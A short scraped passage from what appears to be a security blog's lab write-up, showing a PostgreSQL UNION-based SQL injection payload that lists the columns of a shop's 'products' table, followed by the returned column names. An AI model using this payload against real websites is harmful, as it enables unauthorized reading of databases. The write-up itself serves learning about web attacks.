 1' union SELECT null,attname,null FROM
pg_namespace,pg_type,pg_attribute b JOIN pg_class a ON
a.oid=b.attrelid WHERE a.relnamespace=pg_namespace.oid
AND pg_type.oid=b.atttypid AND attnum>0 AND
a.relname='products' AND nspname='public'--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
name
description
image
id
rating
category
price
released
AaronLuo's Blog from byAaronluo.github.io